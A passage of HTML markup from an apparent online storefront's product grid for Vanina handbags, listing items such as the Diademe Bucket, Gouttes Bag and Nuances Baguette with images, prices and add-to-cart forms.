            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--prev is-hidden" data-scrollbar-arrow-prev=""><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-left" viewBox="0 0 24 24"><path d="m15 6-6 6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path></svg><span class="visually-hidden">See All</span>
            </button>

            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--next is-hidden" data-scrollbar-arrow-next="">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-right" viewBox="0 0 24 24"><path d="m9 6 6 6-6 6" stroke="#000" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path></svg>
              <span class="visually-hidden">See All</span>
            </button>
          </div>
        </form>

          <!--<span class="product-item__swatches__count">
              <span data-swatch-count>&nbsp;</span>
            </span>-->
        </div>
    </div>
  </div>
</div>
<div class="grid-item product-item product-item--centered product-item--outer-text product-item--has-quickbuy" id="product-item--template--16769203929316__main-8633609879780" data-product-grid-item >
  <div class="product-item__image double__image" data-product-image>
    <a class="product-link" href="/products/diademe-bucket" aria-label="Diademe Bucket" data-product-link="/products/diademe-bucket"><div class="product-item__bg" data-product-image-default><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;" data-aos="img-in"
  data-aos-delay="0"
  data-aos-duration="800"
  data-aos-anchor="#product-item--template--16769203929316__main-8633609879780"
  data-aos-easing="ease-out-quart"><img src="//vanina.me/cdn/shop/files/A1.png?crop=center&amp;height=1538&amp;v=1745659079&amp;width=2000" alt="" width="2000" height="1538" loading="lazy" srcset="//vanina.me/cdn/shop/files/A1.png?crop=center&amp;height=176&amp;v=1745659079&amp;width=136 136w, //vanina.me/cdn/shop/files/A1.png?crop=center&amp;height=207&amp;v=1745659079&amp;width=160 160w, //vanina.me/cdn/shop/files/A1.png?crop=center&amp;height=233&amp;v=1745659079&amp;width=180 180w, //vanina.me/cdn/shop/files/A1.png?crop=center&amp;height=286&amp;v=1745659079&amp;width=220 220w, //vanina.me/cdn/shop/files/A1.png?crop=center&amp;height=330&amp;v=1745659079&amp;width=254 254w, //vanina.me/cdn/shop/files/A1.png?crop=center&amp;height=369&amp;v=1745659079&amp;width=284 284w, //vanina.me/cdn/shop/files/A1.png?crop=center&amp;height=379&amp;v=1745659079&amp;width=292 292w, //vanina.me/cdn/shop/files/A1.png?crop=center&amp;height=415&amp;v=1745659079&amp;width=320 320w, //vanina.me/cdn/shop/files/A1.png?crop=center&amp;height=624&amp;v=1745659079&amp;width=480 480w, //vanina.me/cdn/shop/files/A1.png?crop=center&amp;height=686&amp;v=1745659079&amp;width=528 528w, //vanina.me/cdn/shop/files/A1.png?crop=center&amp;height=831&amp;v=1745659079&amp;width=640 640w, //vanina.me/cdn/shop/files/A1.png?crop=center&amp;height=935&amp;v=1745659079&amp;width=720 720w, //vanina.me/cdn/shop/files/A1.png?crop=center&amp;height=1248&amp;v=1745659079&amp;width=960 960w, //vanina.me/cdn/shop/files/A1.png?crop=center&amp;height=1403&amp;v=1745659079&amp;width=1080 1080w, //vanina.me/cdn/shop/files/A1.png?crop=center&amp;height=1684&amp;v=1745659079&amp;width=1296 1296w, //vanina.me/cdn/shop/files/A1.png?crop=center&amp;height=1965&amp;v=1745659079&amp;width=1512 1512w, //vanina.me/cdn/shop/files/A1.png?crop=center&amp;height=2246&amp;v=1745659079&amp;width=1728 1728w, //vanina.me/cdn/shop/files/A1.png?crop=center&amp;height=2534&amp;v=1745659079&amp;width=1950 1950w, //vanina.me/cdn/shop/files/A1.png?v=1745659079&amp;width=2000 2000w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
&nbsp;</div><deferred-image class="product-item__bg__under hidden"><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;"><img src="//vanina.me/cdn/shop/files/A2.png?crop=center&amp;height=1538&amp;v=1745659078&amp;width=2000" alt="" width="2000" height="1538" loading="lazy" srcset="//vanina.me/cdn/shop/files/A2.png?crop=center&amp;height=176&amp;v=1745659078&amp;width=136 136w, //vanina.me/cdn/shop/files/A2.png?crop=center&amp;height=207&amp;v=1745659078&amp;width=160 160w, //vanina.me/cdn/shop/files/A2.png?crop=center&amp;height=233&amp;v=1745659078&amp;width=180 180w, //vanina.me/cdn/shop/files/A2.png?crop=center&amp;height=286&amp;v=1745659078&amp;width=220 220w, //vanina.me/cdn/shop/files/A2.png?crop=center&amp;height=330&amp;v=1745659078&amp;width=254 254w, //vanina.me/cdn/shop/files/A2.png?crop=center&amp;height=369&amp;v=1745659078&amp;width=284 284w, //vanina.me/cdn/shop/files/A2.png?crop=center&amp;height=379&amp;v=1745659078&amp;width=292 292w, //vanina.me/cdn/shop/files/A2.png?crop=center&amp;height=415&amp;v=1745659078&amp;width=320 320w, //vanina.me/cdn/shop/files/A2.png?crop=center&amp;height=624&amp;v=1745659078&amp;width=480 480w, //vanina.me/cdn/shop/files/A2.png?crop=center&amp;height=686&amp;v=1745659078&amp;width=528 528w, //vanina.me/cdn/shop/files/A2.png?crop=center&amp;height=831&amp;v=1745659078&amp;width=640 640w, //vanina.me/cdn/shop/files/A2.png?crop=center&amp;height=935&amp;v=1745659078&amp;width=720 720w, //vanina.me/cdn/shop/files/A2.png?crop=center&amp;height=1248&amp;v=1745659078&amp;width=960 960w, //vanina.me/cdn/shop/files/A2.png?crop=center&amp;height=1403&amp;v=1745659078&amp;width=1080 1080w, //vanina.me/cdn/shop/files/A2.png?crop=center&amp;height=1684&amp;v=1745659078&amp;width=1296 1296w, //vanina.me/cdn/shop/files/A2.png?crop=center&amp;height=1965&amp;v=1745659078&amp;width=1512 1512w, //vanina.me/cdn/shop/files/A2.png?crop=center&amp;height=2246&amp;v=1745659078&amp;width=1728 1728w, //vanina.me/cdn/shop/files/A2.png?crop=center&amp;height=2534&amp;v=1745659078&amp;width=1950 1950w, //vanina.me/cdn/shop/files/A2.png?v=1745659078&amp;width=2000 2000w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
</deferred-image></a>

    <quick-add-product>
      <div class="quick-add__holder" data-quick-add-holder="8633609879780"><form method="post" action="/cart/add" id="ProductForm--template--16769203929316__main-8633609879780" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46272125665508"><button class="quick-add__button"
              type="submit"
              name="add"
              data-add-to-cart
            >
              
              <span class="">Add to Cart</span>
              <span class="btn__plus"></span>
              <span class="btn__added">&nbsp;</span>
              <span class="btn__loader">
                <svg height="18" width="18" class="svg-loader">
                  <circle r="7" cx="9" cy="9" />
                  <circle stroke-dasharray="87.96459430051421 87.96459430051421" r="7" cx="9" cy="9" />
                </svg>
              </span>
              <span class="btn__error" data-message-error>&nbsp;</span>
            </button><input type="hidden" name="product-id" value="8633609879780" /><input type="hidden" name="section-id" value="template--16769203929316__main" /></form></div>
    </quick-add-product>
  </div>

  <div class="product-information" data-product-information>
    <div class="product-item__info product-item-info">
      <a class="product-link" href="/products/diademe-bucket" aria-label="Diademe Bucket" data-product-link="/products/diademe-bucket"><p class="product-item__title product-title-new">Diademe Bucket</p>

        <div class="product-item__price__holder"><div class="product-item__price" data-product-price>
            
<span class="reverse-prices price">
  
      
    <span class="new-price">
      
$750 
</span>
    
    
  

  
</span>

          </div>
        </div>
      </a><div class="product-item__swatches__holder  product-item__swatches__holder--circle">
          <form class="radio__fieldset radio__fieldset--swatches radio__fieldset--pgi is-visible" data-grid-swatch-form="" data-fieldset="">
          <div class=" selector-wrapper__scrollbar" data-scrollbar="" data-swatch-handle="creo-testing-product__ffc0cb" data-swatch-label="Color">
            
                  
                  
                  
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
  </div>

          <div class="selector-wrapper__actions">
            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--prev is-hidden" data-scrollbar-arrow-prev=""><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-left" viewBox="0 0 24 24"><path d="m15 6-6 6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path></svg><span class="visually-hidden">See All</span>
            </button>

            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--next is-hidden" data-scrollbar-arrow-next="">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-right" viewBox="0 0 24 24"><path d="m9 6 6 6-6 6" stroke="#000" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path></svg>
              <span class="visually-hidden">See All</span>
            </button>
          </div>
        </form>

          <!--<span class="product-item__swatches__count">
              <span data-swatch-count>&nbsp;</span>
            </span>-->
        </div>
    </div>
  </div>
</div>
<div class="grid-item product-item product-item--centered product-item--outer-text product-item--has-quickbuy" id="product-item--template--16769203929316__main-8651706597604" data-product-grid-item >
  <div class="product-item__image double__image" data-product-image>
    <a class="product-link" href="/products/gouttes-bag" aria-label="Gouttes Bag" data-product-link="/products/gouttes-bag"><div class="product-item__bg" data-product-image-default><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;" data-aos="img-in"
  data-aos-delay="150"
  data-aos-duration="800"
  data-aos-anchor="#product-item--template--16769203929316__main-8651706597604"
  data-aos-easing="ease-out-quart"><img src="//vanina.me/cdn/shop/files/C1.png?crop=center&amp;height=1538&amp;v=1748335173&amp;width=2000" alt="" width="2000" height="1538" loading="lazy" srcset="//vanina.me/cdn/shop/files/C1.png?crop=center&amp;height=176&amp;v=1748335173&amp;width=136 136w, //vanina.me/cdn/shop/files/C1.png?crop=center&amp;height=207&amp;v=1748335173&amp;width=160 160w, //vanina.me/cdn/shop/files/C1.png?crop=center&amp;height=233&amp;v=1748335173&amp;width=180 180w, //vanina.me/cdn/shop/files/C1.png?crop=center&amp;height=286&amp;v=1748335173&amp;width=220 220w, //vanina.me/cdn/shop/files/C1.png?crop=center&amp;height=330&amp;v=1748335173&amp;width=254 254w, //vanina.me/cdn/shop/files/C1.png?crop=center&amp;height=369&amp;v=1748335173&amp;width=284 284w, //vanina.me/cdn/shop/files/C1.png?crop=center&amp;height=379&amp;v=1748335173&amp;width=292 292w, //vanina.me/cdn/shop/files/C1.png?crop=center&amp;height=415&amp;v=1748335173&amp;width=320 320w, //vanina.me/cdn/shop/files/C1.png?crop=center&amp;height=624&amp;v=1748335173&amp;width=480 480w, //vanina.me/cdn/shop/files/C1.png?crop=center&amp;height=686&amp;v=1748335173&amp;width=528 528w, //vanina.me/cdn/shop/files/C1.png?crop=center&amp;height=831&amp;v=1748335173&amp;width=640 640w, //vanina.me/cdn/shop/files/C1.png?crop=center&amp;height=935&amp;v=1748335173&amp;width=720 720w, //vanina.me/cdn/shop/files/C1.png?crop=center&amp;height=1248&amp;v=1748335173&amp;width=960 960w, //vanina.me/cdn/shop/files/C1.png?crop=center&amp;height=1403&amp;v=1748335173&amp;width=1080 1080w, //vanina.me/cdn/shop/files/C1.png?crop=center&amp;height=1684&amp;v=1748335173&amp;width=1296 1296w, //vanina.me/cdn/shop/files/C1.png?crop=center&amp;height=1965&amp;v=1748335173&amp;width=1512 1512w, //vanina.me/cdn/shop/files/C1.png?crop=center&amp;height=2246&amp;v=1748335173&amp;width=1728 1728w, //vanina.me/cdn/shop/files/C1.png?crop=center&amp;height=2534&amp;v=1748335173&amp;width=1950 1950w, //vanina.me/cdn/shop/files/C1.png?v=1748335173&amp;width=2000 2000w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
&nbsp;</div><deferred-image class="product-item__bg__under hidden"><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;"><img src="//vanina.me/cdn/shop/files/C2.png?crop=center&amp;height=1538&amp;v=1748335174&amp;width=2000" alt="" width="2000" height="1538" loading="lazy" srcset="//vanina.me/cdn/shop/files/C2.png?crop=center&amp;height=176&amp;v=1748335174&amp;width=136 136w, //vanina.me/cdn/shop/files/C2.png?crop=center&amp;height=207&amp;v=1748335174&amp;width=160 160w, //vanina.me/cdn/shop/files/C2.png?crop=center&amp;height=233&amp;v=1748335174&amp;width=180 180w, //vanina.me/cdn/shop/files/C2.png?crop=center&amp;height=286&amp;v=1748335174&amp;width=220 220w, //vanina.me/cdn/shop/files/C2.png?crop=center&amp;height=330&amp;v=1748335174&amp;width=254 254w, //vanina.me/cdn/shop/files/C2.png?crop=center&amp;height=369&amp;v=1748335174&amp;width=284 284w, //vanina.me/cdn/shop/files/C2.png?crop=center&amp;height=379&amp;v=1748335174&amp;width=292 292w, //vanina.me/cdn/shop/files/C2.png?crop=center&amp;height=415&amp;v=1748335174&amp;width=320 320w, //vanina.me/cdn/shop/files/C2.png?crop=center&amp;height=624&amp;v=1748335174&amp;width=480 480w, //vanina.me/cdn/shop/files/C2.png?crop=center&amp;height=686&amp;v=1748335174&amp;width=528 528w, //vanina.me/cdn/shop/files/C2.png?crop=center&amp;height=831&amp;v=1748335174&amp;width=640 640w, //vanina.me/cdn/shop/files/C2.png?crop=center&amp;height=935&amp;v=1748335174&amp;width=720 720w, //vanina.me/cdn/shop/files/C2.png?crop=center&amp;height=1248&amp;v=1748335174&amp;width=960 960w, //vanina.me/cdn/shop/files/C2.png?crop=center&amp;height=1403&amp;v=1748335174&amp;width=1080 1080w, //vanina.me/cdn/shop/files/C2.png?crop=center&amp;height=1684&amp;v=1748335174&amp;width=1296 1296w, //vanina.me/cdn/shop/files/C2.png?crop=center&amp;height=1965&amp;v=1748335174&amp;width=1512 1512w, //vanina.me/cdn/shop/files/C2.png?crop=center&amp;height=2246&amp;v=1748335174&amp;width=1728 1728w, //vanina.me/cdn/shop/files/C2.png?crop=center&amp;height=2534&amp;v=1748335174&amp;width=1950 1950w, //vanina.me/cdn/shop/files/C2.png?v=1748335174&amp;width=2000 2000w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
</deferred-image></a>

    <quick-add-product>
      <div class="quick-add__holder" data-quick-add-holder="8651706597604"><form method="post" action="/cart/add" id="ProductForm--template--16769203929316__main-8651706597604" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46769020928228"><button class="quick-add__button"
              type="submit"
              name="add"
              data-add-to-cart
            >
              
              <span class="">Add to Cart</span>
              <span class="btn__plus"></span>
              <span class="btn__added">&nbsp;</span>
              <span class="btn__loader">
                <svg height="18" width="18" class="svg-loader">
                  <circle r="7" cx="9" cy="9" />
                  <circle stroke-dasharray="87.96459430051421 87.96459430051421" r="7" cx="9" cy="9" />
                </svg>
              </span>
              <span class="btn__error" data-message-error>&nbsp;</span>
            </button><input type="hidden" name="product-id" value="8651706597604" /><input type="hidden" name="section-id" value="template--16769203929316__main" /></form>


<template data-quick-add-modal-template>
  <dialog class="product-quick-add" data-product-id="8651706597604" data-section-id="template--16769203929316__main-8651706597604" inert data-quick-add-modal>
    <form method="dialog">
      <button class="visually-hidden" aria-label="Close" autofocus></button>
    </form>

    <div class="product-quick-add__content" data-product-upsell-container data-scroll-lock-scrollable>
      <div class="product-quick-add__close-outer">
        <button class="product-quick-add__close drawer__close" aria-label="Close" data-quick-add-modal-close><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
      </div>

      <div class="product-quick-add__inner" data-product-upsell-ajax></div>

      <div class="loader loader--top"><div class="loader-indeterminate"></div></div>
    </div>
  </dialog>
</template></div>
    </quick-add-product>
  </div>

  <div class="product-information" data-product-information>
    <div class="product-item__info product-item-info">
      <a class="product-link" href="/products/gouttes-bag" aria-label="Gouttes Bag" data-product-link="/products/gouttes-bag"><p class="product-item__title product-title-new">Gouttes Bag</p>

        <div class="product-item__price__holder"><div class="product-item__price" data-product-price>
            
<span class="reverse-prices price">
  
      
    <span class="new-price">
      
$600 
</span>
    
    
  

  
</span>

          </div>
        </div>
      </a><div class="product-item__swatches__holder  product-item__swatches__holder--circle">
          <form class="radio__fieldset radio__fieldset--swatches radio__fieldset--pgi is-visible" data-grid-swatch-form="" data-fieldset="">
          <div class=" selector-wrapper__scrollbar" data-scrollbar="" data-swatch-handle="creo-testing-product__ffc0cb" data-swatch-label="Color">
            
                  
                  
                  
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
  </div>

          <div class="selector-wrapper__actions">
            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--prev is-hidden" data-scrollbar-arrow-prev=""><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-left" viewBox="0 0 24 24"><path d="m15 6-6 6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path></svg><span class="visually-hidden">See All</span>
            </button>

            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--next is-hidden" data-scrollbar-arrow-next="">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-right" viewBox="0 0 24 24"><path d="m9 6 6 6-6 6" stroke="#000" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path></svg>
              <span class="visually-hidden">See All</span>
            </button>
          </div>
        </form>

          <!--<span class="product-item__swatches__count">
              <span data-swatch-count>&nbsp;</span>
            </span>-->
        </div>
    </div>
  </div>
</div>
<div class="grid-item product-item product-item--centered product-item--outer-text product-item--has-quickbuy" id="product-item--template--16769203929316__main-8651737923812" data-product-grid-item >
  <div class="product-item__image double__image" data-product-image>
    <a class="product-link" href="/products/nuances-baguette-1_multi" aria-label="Nuances Baguette" data-product-link="/products/nuances-baguette-1_multi"><div class="product-item__bg" data-product-image-default><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;" data-aos="img-in"
  data-aos-delay="300"
  data-aos-duration="800"
  data-aos-anchor="#product-item--template--16769203929316__main-8651737923812"
  data-aos-easing="ease-out-quart"><img src="//vanina.me/cdn/shop/files/Y5_10681265-30e7-41b6-9f26-d2ff218af4c6.jpg?crop=center&amp;height=923&amp;v=1757490876&amp;width=1200" alt="" width="1200" height="923" loading="lazy" srcset="//vanina.me/cdn/shop/files/Y5_10681265-30e7-41b6-9f26-d2ff218af4c6.jpg?crop=center&amp;height=176&amp;v=1757490876&amp;width=136 136w, //vanina.me/cdn/shop/files/Y5_10681265-30e7-41b6-9f26-d2ff218af4c6.jpg?crop=center&amp;height=207&amp;v=1757490876&amp;width=160 160w, //vanina.me/cdn/shop/files/Y5_10681265-30e7-41b6-9f26-d2ff218af4c6.jpg?crop=center&amp;height=233&amp;v=1757490876&amp;width=180 180w, //vanina.me/cdn/shop/files/Y5_10681265-30e7-41b6-9f26-d2ff218af4c6.jpg?crop=center&amp;height=286&amp;v=1757490876&amp;width=220 220w, //vanina.me/cdn/shop/files/Y5_10681265-30e7-41b6-9f26-d2ff218af4c6.jpg?crop=center&amp;height=330&amp;v=1757490876&amp;width=254 254w, //vanina.me/cdn/shop/files/Y5_10681265-30e7-41b6-9f26-d2ff218af4c6.jpg?crop=center&amp;height=369&amp;v=1757490876&amp;width=284 284w, //vanina.me/cdn/shop/files/Y5_10681265-30e7-41b6-9f26-d2ff218af4c6.jpg?crop=center&amp;height=379&amp;v=1757490876&amp;width=292 292w, //vanina.me/cdn/shop/files/Y5_10681265-30e7-41b6-9f26-d2ff218af4c6.jpg?crop=center&amp;height=415&amp;v=1757490876&amp;width=320 320w, //vanina.me/cdn/shop/files/Y5_10681265-30e7-41b6-9f26-d2ff218af4c6.jpg?crop=center&amp;height=624&amp;v=1757490876&amp;width=480 480w, //vanina.me/cdn/shop/files/Y5_10681265-30e7-41b6-9f26-d2ff218af4c6.jpg?crop=center&amp;height=686&amp;v=1757490876&amp;width=528 528w, //vanina.me/cdn/shop/files/Y5_10681265-30e7-41b6-9f26-d2ff218af4c6.jpg?crop=center&amp;height=831&amp;v=1757490876&amp;width=640 640w, //vanina.me/cdn/shop/files/Y5_10681265-30e7-41b6-9f26-d2ff218af4c6.jpg?crop=center&amp;height=935&amp;v=1757490876&amp;width=720 720w, //vanina.me/cdn/shop/files/Y5_10681265-30e7-41b6-9f26-d2ff218af4c6.jpg?crop=center&amp;height=1248&amp;v=1757490876&amp;width=960 960w, //vanina.me/cdn/shop/files/Y5_10681265-30e7-41b6-9f26-d2ff218af4c6.jpg?crop=center&amp;height=1403&amp;v=1757490876&amp;width=1080 1080w, //vanina.me/cdn/shop/files/Y5_10681265-30e7-41b6-9f26-d2ff218af4c6.jpg?v=1757490876&amp;width=1200 1200w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
&nbsp;</div><deferred-image class="product-item__bg__under hidden"><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;"><img src="//vanina.me/cdn/shop/files/Y6.png?crop=center&amp;height=1538&amp;v=1757490876&amp;width=2000" alt="" width="2000" height="1538" loading="lazy" srcset="//vanina.me/cdn/shop/files/Y6.png?crop=center&amp;height=176&amp;v=1757490876&amp;width=136 136w, //vanina.me/cdn/shop/files/Y6.png?crop=center&amp;height=207&amp;v=1757490876&amp;width=160 160w, //vanina.me/cdn/shop/files/Y6.png?crop=center&amp;height=233&amp;v=1757490876&amp;width=180 180w, //vanina.me/cdn/shop/files/Y6.png?crop=center&amp;height=286&amp;v=1757490876&amp;width=220 220w, //vanina.me/cdn/shop/files/Y6.png?crop=center&amp;height=330&amp;v=1757490876&amp;width=254 254w, //vanina.me/cdn/shop/files/Y6.png?crop=center&amp;height=369&amp;v=1757490876&amp;width=284 284w, //vanina.me/cdn/shop/files/Y6.png?crop=center&amp;height=379&amp;v=1757490876&amp;width=292 292w, //vanina.me/cdn/shop/files/Y6.png?crop=center&amp;height=415&amp;v=1757490876&amp;width=320 320w, //vanina.me/cdn/shop/files/Y6.png?crop=center&amp;height=624&amp;v=1757490876&amp;width=480 480w, //vanina.me/cdn/shop/files/Y6.png?crop=center&amp;height=686&amp;v=1757490876&amp;width=528 528w, //vanina.me/cdn/shop/files/Y6.png?crop=center&amp;height=831&amp;v=1757490876&amp;width=640 640w, //vanina.me/cdn/shop/files/Y6.png?crop=center&amp;height=935&amp;v=1757490876&amp;width=720 720w, //vanina.me/cdn/shop/files/Y6.png?crop=center&amp;height=1248&amp;v=1757490876&amp;width=960 960w, //vanina.me/cdn/shop/files/Y6.png?crop=center&amp;height=1403&amp;v=1757490876&amp;width=1080 1080w, //vanina.me/cdn/shop/files/Y6.png?crop=center&amp;height=1684&amp;v=1757490876&amp;width=1296 1296w, //vanina.me/cdn/shop/files/Y6.png?crop=center&amp;height=1965&amp;v=1757490876&amp;width=1512 1512w, //vanina.me/cdn/shop/files/Y6.png?crop=center&amp;height=2246&amp;v=1757490876&amp;width=1728 1728w, //vanina.me/cdn/shop/files/Y6.png?crop=center&amp;height=2534&amp;v=1757490876&amp;width=1950 1950w, //vanina.me/cdn/shop/files/Y6.png?v=1757490876&amp;width=2000 2000w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
</deferred-image></a>

    <quick-add-product>
      <div class="quick-add__holder" data-quick-add-holder="8651737923812"><form method="post" action="/cart/add" id="ProductForm--template--16769203929316__main-8651737923812" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46354463949028"><button class="quick-add__button"
              type="submit"
              name="add"
              data-add-to-cart
            >
              
              <span class="">Add to Cart</span>
              <span class="btn__plus"></span>
              <span class="btn__added">&nbsp;</span>
              <span class="btn__loader">
                <svg height="18" width="18" class="svg-loader">
                  <circle r="7" cx="9" cy="9" />
                  <circle stroke-dasharray="87.96459430051421 87.96459430051421" r="7" cx="9" cy="9" />
                </svg>
              </span>
              <span class="btn__error" data-message-error>&nbsp;</span>
            </button><input type="hidden" name="product-id" value="8651737923812" /><input type="hidden" name="section-id" value="template--16769203929316__main" /></form></div>
    </quick-add-product>
  </div>

  <div class="product-information" data-product-information>
    <div class="product-item__info product-item-info">
      <a class="product-link" href="/products/nuances-baguette-1_multi" aria-label="Nuances Baguette" data-product-link="/products/nuances-baguette-1_multi"><p class="product-item__title product-title-new">Nuances Baguette</p>

        <div class="product-item__price__holder"><div class="product-item__price" data-product-price>
            
<span class="reverse-prices price">
  
      
    <span class="new-price">
      
$620 
</span>
    
    
  

  
</span>

          </div>
        </div>
      </a><div class="product-item__swatches__holder  product-item__swatches__holder--circle">
          <form class="radio__fieldset radio__fieldset--swatches radio__fieldset--pgi is-visible" data-grid-swatch-form="" data-fieldset="">
          <div class=" selector-wrapper__scrollbar" data-scrollbar="" data-swatch-handle="creo-testing-product__ffc0cb" data-swatch-label="Color">
            
                  
                  
                  
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
  </div>

          <div class="selector-wrapper__actions">
            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--prev is-hidden" data-scrollbar-arrow-prev=""><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-left" viewBox="0 0 24 24"><path d="m15 6-6 6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path></svg><span class="visually-hidden">See All</span>
            </button>

            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--next is-hidden" data-scrollbar-arrow-next="">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-right" viewBox="0 0 24 24"><path d="m9 6 6 6-6 6" stroke="#000" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path></svg>
              <span class="visually-hidden">See All</span>
            </button>
          </div>
        </form>

          <!--<span class="product-item__swatches__count">
              <span data-swatch-count>&nbsp;</span>
            </span>-->
        </div>
    </div>
  </div>
</div>
<div class="grid-item product-item product-item--centered product-item--outer-text product-item--has-quickbuy" id="product-item--template--16769203929316__main-8725996830948" data-product-grid-item >
  <div class="product-item__image double__image" data-product-image>
    <a class="product-link" href="/products/clutch-rendez-vous_1_black" aria-label="Rendez Vous Clutch" data-product-link="/products/clutch-rendez-vous_1_black"><div class="product-item__bg" data-product-image-default><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;" data-aos="img-in"
  data-aos-delay="450"
  data-aos-duration="800"
  data-aos-anchor="#product-item--template--16769203929316__main-8725996830948"
  data-aos-easing="ease-out-quart"><img src="//vanina.me/cdn/shop/files/G1.png?crop=center&amp;height=1538&amp;v=1756809854&amp;width=2000" alt="" width="2000" height="1538" loading="lazy" srcset="//vanina.me/cdn/shop/files/G1.png?crop=center&amp;height=176&amp;v=1756809854&amp;width=136 136w, //vanina.me/cdn/shop/files/G1.png?crop=center&amp;height=207&amp;v=1756809854&amp;width=160 160w, //vanina.me/cdn/shop/files/G1.png?crop=center&amp;height=233&amp;v=1756809854&amp;width=180 180w, //vanina.me/cdn/shop/files/G1.png?crop=center&amp;height=286&amp;v=1756809854&amp;width=220 220w, //vanina.me/cdn/shop/files/G1.png?crop=center&amp;height=330&amp;v=1756809854&amp;width=254 254w, //vanina.me/cdn/shop/files/G1.png?crop=center&amp;height=369&amp;v=1756809854&amp;width=284 284w, //vanina.me/cdn/shop/files/G1.png?crop=center&amp;height=379&amp;v=1756809854&amp;width=292 292w, //vanina.me/cdn/shop/files/G1.png?crop=center&amp;height=415&amp;v=1756809854&amp;width=320 320w, //vanina.me/cdn/shop/files/G1.png?crop=center&amp;height=624&amp;v=1756809854&amp;width=480 480w, //vanina.me/cdn/shop/files/G1.png?crop=center&amp;height=686&amp;v=1756809854&amp;width=528 528w, //vanina.me/cdn/shop/files/G1.png?crop=center&amp;height=831&amp;v=1756809854&amp;width=640 640w, //vanina.me/cdn/shop/files/G1.png?crop=center&amp;height=935&amp;v=1756809854&amp;width=720 720w, //vanina.me/cdn/shop/files/G1.png?crop=center&amp;height=1248&amp;v=1756809854&amp;width=960 960w, //vanina.me/cdn/shop/files/G1.png?crop=center&amp;height=1403&amp;v=1756809854&amp;width=1080 1080w, //vanina.me/cdn/shop/files/G1.png?crop=center&amp;height=1684&amp;v=1756809854&amp;width=1296 1296w, //vanina.me/cdn/shop/files/G1.png?crop=center&amp;height=1965&amp;v=1756809854&amp;width=1512 1512w, 